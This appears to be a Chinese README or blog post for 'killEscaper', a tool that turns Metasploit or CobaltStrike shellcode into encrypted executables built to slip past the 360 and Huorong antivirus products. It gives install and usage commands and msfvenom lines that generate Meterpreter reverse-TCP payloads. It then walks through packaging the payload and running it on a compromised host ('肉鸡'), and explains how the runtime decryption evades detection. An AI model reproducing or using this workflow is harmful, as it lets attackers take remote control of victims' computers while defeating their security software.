killEscaper过360,火绒检测

一、介绍

killEscaper是一个利用shellcode来制作免杀exe的工具。- 结合渗透工具生成的

shellcode二次转换exe- 支持红队常用渗透工具

CobaltStrike、metasploit等。 - 测试可以绕过火绒、360等杀软,操作系统位数支持32、64位。

- 支持红队常用渗透工具

- 下载地址:

https://github.com/Anyyy111/killEscaper

二、安装

-

项目拉取

-

git clone https://github.com/Anyyy111/killEscaper

-

-

模块安装:

-

脚本调用的模块都是原生库,注意安装 `pyinstaller `即可。 -

pip install pyinstaller -

并添加 pyinstaller 至系统环境变量。

-

三、使用方法

-

-f (--file)必要参数- 指定任何包含

shellcode的Payload文件,用于读取并生成

- 指定任何包含

-

-a (--arch)可选参数shellcode对应的操作系统位数 默认为64位

-

-i (--icon)可选参数- 生成的

exe的Icon图标,程序默认图标为exeLogo.ico

- 生成的

-

-c (--clean)- 清理

output输出文件,程序每次运行会在output生成exe文件,使用该参数可以直接清理

- 清理

-

_ _ _ _ _____ | | _(_) | | ____|___ ___ __ _ _ __ ___ _ __ | |/ / | | | _| / __|/ __/ _` | '_ \ / _ \ '__| | <| | | | |___\__ \ (_| (_| | |_) | __/ | |_|\_\_|_|_|_____|___/\___\__,_| .__/ \___|_| |_| @Title: killEscaper_ShellCode免杀生成器 @Author: Anyyy @Blog: https://www.anyiblog.top/ @env:Windows系统、Python3 usage: python killEscaper.py -a <32/64> -f <ShellCode File> -i <Icon file> 使用说明: optional arguments: -h, --help show this help message and exit -a ARCH, --arch ARCH shellcode对应的操作系统位数 默认为64位 -f FILE, --file FILE 任何包含shellcode的Payload文件 用于读取并生成 -i ICON, --icon ICON exe的Icon图标 -c, --clean 清理output输出文件

四、使用案例

-

根据shellcode生成64位的exe执行文件

-

python killescaper -f payload64.c #根据shellcode生成64位的exe执行文件

-

-

根据shellcode生成32位的exe执行文件:

-

python killescaper -a 32 -f payload32.c #根据shellcode生成32位的exe执行文件

-

-

自定义图标:

-

python killescaper -a 64 -f payload64.c -i logo.ico #生成一个以logo.ico为图标的exe执行文件

-

-

清理输出文件夹:

-

python killescaper --clean #清理output/所有文件

-



1.metasploit生成免杀

- 只讲生成免杀的步骤,执行及如何返回监听请查看 效果演示 的视频

1).msfvenom生成shellcode

-

x64:

-

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=IP lport=PORT -f python -a x64 > shellcode.txt

-

-

x32:

-

msfvenom -p windows/meterpreter/reverse_tcp lhost=IP lport=PORT -f pytho

-

-

2).将shellcode.txt复制到本地



3).运行脚本生成exe

python killEscaper.py -a 64 -f shellcode.txt



4).运行成功后会复制到剪贴板,粘贴或在/output/文件夹找到可执行文件

5).上传到肉鸡运行







2.CobaltStrike生成免杀

- 只讲生成免杀的步骤,执行及如何返回监听请查看 效果演示 的视频

1).cs生成shellcode

- x64

- x32

output输出C、python都行。

2).点击Generate到本地payload64.c

3).运行脚本生成exe

-

python killEscaper.py -a 64 -f payload64.c -

4).运行成功后会复制到剪贴板,粘贴或在/output/文件夹找到可执行文件

5).上传到肉鸡运行



五、效果

六、原理

- 程序会将

shellcode进行加密,会生成cipher密文和key密钥,密文和密钥每次生成都不同。 - 模板中定义了解密模块,需要对应的密文密钥才能解密

- 再将解密后的

Payload执行,即执行恶意shellcode返回至监听的cs或msf。

- 再将解密后的

- 模板写好后再写到

python文件中,利用pyinstaller打包成exe- 算法绕过了杀软的检测 同时执行shellcode,便成功实现了免杀执行。

- 算法部分参考免杀工具 BypassAV 的算法并进行了优化。

浙公网安备 33010602011771号

浙公网安备 33010602011771号